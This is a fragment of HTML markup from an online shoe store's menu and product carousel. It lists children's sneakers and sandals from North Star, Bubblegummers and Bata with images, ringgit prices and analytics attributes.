        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw35521d54/images/tile/5896729_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR KIDS SHOES"
        title="NORTH STAR KIDS SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2020_5896729">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2020_5896729"
        data-analytics-product-id="521D_2020_5896729"
        href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html"
        aria-labelledby="brand-521D_2020_5896729 product-521D_2020_5896729-name product-521D_2020_5896729-price">
        <div class="cc-tile-product-name" id="product-521D_2020_5896729-name">
            NORTH STAR KIDS SHOES
        </div>
        <span class="sr-only" id="product-521D_2020_5896729-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2020_5896729" href="/my/kids/school/north-star-kids-shoes-521D_2020_5896729.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2020_5896729"
    data-name="NORTH STAR KIDS SHOES"
    data-id="521D_2020_5896729"
    data-dimension1="521D_055897293131K"
    data-dimension2="5896729"
    data-dimension3="521D_2020_5896729"
    data-price="79.99"
    data-brand="NORTH STAR"
    data-category="MY_Kids_School"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-kids-shoes-521D_055897293131K.html"
    data-categoryurl="https://www.bata.com/my/kids/school/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw14922664/images/tile/5896729_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="School"
    
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/boys/" data-menu-index="2" data-menu-selection="Boys Shoes" aria-label="Boys Shoes" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Boys Shoes</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1764820053871/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Boys Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/boys/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_1616060">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BUBBLEGUMMERS
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" aria-label="BUBBLEGUMMERS KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc3617c13/images/tile/1616060_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SANDALS"
        title="BUBBLEGUMMERS KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_1616060">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_1616060"
        data-analytics-product-id="521D_2019_1616060"
        href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html"
        aria-labelledby="brand-521D_2019_1616060 product-521D_2019_1616060-name product-521D_2019_1616060-price">
        <div class="cc-tile-product-name" id="product-521D_2019_1616060-name">
            BUBBLEGUMMERS KIDS SANDALS
        </div>
        <span class="sr-only" id="product-521D_2019_1616060-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_1616060" href="/my/kids/boys/sandals/bubblegummers-kids-sandals-521D_2019_1616060.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.99">
            
                <div class="format-price-layout">
                    
                    RM 59.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_1616060"
    data-name="BUBBLEGUMMERS KIDS SANDALS"
    data-id="521D_2019_1616060"
    data-dimension1="521D_021610602480K"
    data-dimension2="1616060"
    data-dimension3="521D_2019_1616060"
    data-price="59.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Boys_Sandals"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sandals-521D_021610602480K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd9b80881/images/tile/1616060_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4316081">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/girls/sandals/bata-kids-sandals-521D_2024_4316081.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4316081" aria-label="BATA KIDS SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd14ce07/images/tile/4316081_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA KIDS SANDALS"
        title="BATA KIDS SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw014d9085/images/tile/4316081_2.jpg?sw=480 480w"
